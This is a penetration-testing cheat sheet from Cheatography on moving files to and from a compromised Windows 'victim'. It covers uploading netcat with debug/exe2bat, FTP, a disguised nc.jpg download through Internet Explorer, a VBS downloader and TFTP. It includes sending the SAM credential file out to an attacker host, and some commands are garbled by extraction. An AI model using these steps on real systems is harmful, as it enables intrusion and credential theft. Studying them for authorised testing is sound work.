# Cheatography

# File Transfers Cheat Sheet by [fred](http://www.cheatography.com/fred/) via [cheatography.com/22666/cs/9067/](http://www.cheatography.com/fred/cheat-sheets/file-transfers)

#### **Info**

#### **Check Transfer Progress**

http://www.cyberciti.biz/open-‐ [source/command-line-hacks/pv](http://www.cyberciti.biz/open-source/command-line-hacks/pv-command-examples/)command-examples/

## **DEBUG.exe**

**Note:** Uploaded file cannot be larger than 64-bytes. UPX can be used to compress files. locate exe2bat.exe wine exe2bat.exe upx -9 nc.exe (to compress nc.exe) ls -l nc.exe (should now be smaller) wine exe2bat.exe /root/‐ nc.exe nc.txt (convert nc.exe to nc.txt) cat nc.txt | more (should be a hex dump) Near the end of nc.txt, exe2bat tells the debugger on the windows victim to create an exe Gain your shell using your usual exploit then copy and paste the contents of nc.txt into the remote shell. If it fails, re-run any failed commands manually. nc.exe will now be created on the victim machine.

### **Python**

#### **Victim**

python -m SimpleHTTPSe‐ rver

#### **Attacker**

Browse to victim from attacking machine for a directory listing

## **Netcat**

nc -lvp 12345 | tar -xf - (on receiver) tar -cf - filename.txt | nc -vn 192.168.1.14 12345 (on sender) **Note:** You will have no indication of file progress. just wait a period of time then CTRL+C http://www.g-loaded.eu/2‐ [006/11/06/netcat-a-couple-of-u‐](http://www.g-loaded.eu/2006/11/06/netcat-a-couple-of-useful-examples/) seful-examples/

#### **FTP - Windows**

Connect to an ftp server on port 80 ftp open x.x.x.x 80 Connect using commands in config.txt ftp -n -v -s:config.txt 10.2.10.14 config.txt: user uid1234 (username) uid1234 (password) quit

### **FTP Upload**

Outbound FTP is usually allowed in companies. **Kali** pure-pw useradd hacker u ftpusers -d /ftphome/ (create user hacker) pure-pw mkdb cp /pentest/windows/n‐ c.exe /ftphome /etc/init.d/pure-ftpd

start ftp 127.0.0.1 (test login) ls (nc.exe should appear) bye

# **FTP Upload (cont)**

# **Victim (Windows)**

After getting a shell: echo open 192.168.34.10 > [ftp.txt](http://ftp.txt) (commands to be run in the -s step) echo myftp>> [ftp.txt](http://ftp.txt) (no space between username and append command) echo myftp>> [ftp.txt](http://ftp.txt) echo bin >> [ftp.txt](http://ftp.txt) echo get nc.exe >> [ftp.txt](http://ftp.txt) echo bye >> [ftp.txt](http://ftp.txt) ftp -s:ftp.txt (-s run

commands in [ftp.txt](http://ftp.txt))

# **FTP - Pure-FTPD**

/etc/init.d/pure-ftpd start (start ftp server) netstat -antp (confirm server on port 21) /etc/init.d/pure-ftpd stop (stop ftp server) ls -l /ftphome (home ftp directory created by ftpd) cp nc.exe /ftphome (copy netcat to ftphome) ftp 127.0.0.1 (login ftp to server) ls (netcat should appear) bin (switch to binary for file transfer) get nc.exe (confirm file transfer works) bye file nc.exe (confirm file properties are intact)

# **Internet Explorer**

Can be good for bypassing Firewalls mv nc.exe to nc.jpg (exe files will open a dialog, so they need to be converted) ./ability-linux (gain your remote shell) cd prog\* cd internet\* start iexplore.exe [http://192.168.8.173/](http://192.168.8.173/nc.jpg%3C/code%3E)‐ nc.jpg` (nc.jpg will be downloaded to temp directory) Navigate to the temporary internet files on the victim (e.g. c:\documents and settin‐ gs\offsec\local settin‐ gs\temporary internet files) copy nc.jpg c:\  $/6$ rename nc.jpg nc.exe nc.exe (nc should be functional)

### **down.vbs**

'Barabas pure vbs downloader tested on XP sp2 'Microsoft fixed adodbstream but guess what :) '(c)dec 2004 'First argument = complete url to download 'Second Argument = filename you want to save 'thnks to http://www.ericphe‐ [lps.com/scripting/samples/Bina‐](http://www.ericphelps.com/scripting/samples/BinaryDownload/) ryDownload/

'v2 - now includes proxy support for the winhttp request stuff

By **fred** [cheatography.com/fred/](http://www.cheatography.com/fred/) Published 9th September, 2016. Last updated 9th September, 2016. Page 1 of 2.

Sponsored by **Readable.com** Measure your website readability! <https://readable.com>

# Cheatography

# File Transfers Cheat Sheet by [fred](http://www.cheatography.com/fred/) via [cheatography.com/22666/cs/9067/](http://www.cheatography.com/fred/cheat-sheets/file-transfers)

# **down.vbs (cont)**

strUrl = WScript.Arguments.I‐ tem(0) StrFile = WScript.Arguments.I‐  $tem(1)$ 'WinHttpRequest proxy settings. Const HTTPREQUEST\_PRO‐ XYSETTING\_  $DEFAULT = 0$ Const HTTPREQUEST\_PRO‐ XYSETTING\_PRECONFIG = 0 Const HTTPREQUEST\_PRO‐ XYSETTING\_DIRECT = 1

**VBS Download (with down.vbs)**

cat down.vbs (confirm contents) sed 's/^echo /' download-vbscript (add echo to start of lines) sed 's/^echo /' downlo-

ad-vbscript | sed 's/S/ >> down.vbs/' (add append to end of lines) sed 's/^echo /' download-vbscript | sed 's/S/ >> down.vbs/' | grep -v 'echo >> down.dbs' (remove echo on blank lines) /etc/init.d/apache2 start

cp nc.exe /var/www/ After getting a shell on your Victim:

Copy and paste the text output of the final sed command above and hit enter to create down.vbs. cscript down.vbs

[http://192.168.8.173/](http://192.168.8.173/nc.exe)‐

nc.exe nc2.exe (to run down.vbs, which will download nc.exe to nc2.exe)

# **VBS Download (with**

**down.vbs) (cont)**

nc.exe (check if file is functi‐ onal)

# **TFTP Server**

## **Kali**

apt-get install atftpd atftpd --daemon --port 69 /tmp (start in daemon mode on port 69, home directory /tmp) atftpd --daemon --port 1234 / tmp (start in daemon mode on port 1234, home directory /tmp) netstat -anup | grep atftp (should be listening on port 69 udp) cp /nc.exe /tmp **Downloading in Linux** tftp 127.0.0.1 (connect to server) get nc.exe quit ls -l nc.exe file nc.exe **Kill Server** ps -ef | grep atftp kill -9 16084 (first column number)

netstat -anup | grep 69 (confirm server has been killed)

# **TFTP**

**Note:** Most corporate firewalls will block outbound traffic rendering TFTP unusable. TFTP might not be on Windows machines. Files transferred will usually be read only. Change attrib of file to delete using attrib -r filename.



By **fred** [cheatography.com/fred/](http://www.cheatography.com/fred/) Published 9th September, 2016. Last updated 9th September, 2016. Page 2 of 2.

# **TFTP (cont)**

```
Download from Attacker
Kali
atftpd --daemon --port
69 /tmp
/usr/share/windows-b‐
inaries/nc.exe /tmp
chmod 777 /tmp/nc.exe
Windows
Initiate your remote shell to the
Windows PC using your exploit:
./ability-linux.py (ability
exploit, served, shell started)
`cd`
tftp -i 192.168.23.10
GET nc.exe (on Windows
Victim, IP = Kali)
Upload to Attacker
tftp -i 192.168.8.172
PUT sam
sam should now appear in /tmp
on the Kali machine
Download in Windows
tftp get 2.3.5.1:/lan‐
scan (get the file lanscan from
TFTP server 2.3.5.1)
```
# Sponsored by **Readable.com** Measure your website readability! <https://readable.com>